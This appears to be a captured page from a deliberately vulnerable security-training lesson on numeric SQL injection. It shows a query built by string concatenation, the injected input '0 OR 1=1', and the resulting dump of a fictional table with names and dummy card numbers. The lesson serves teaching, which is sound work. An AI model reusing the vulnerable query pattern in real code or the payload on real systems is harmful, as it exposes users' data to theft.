 Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1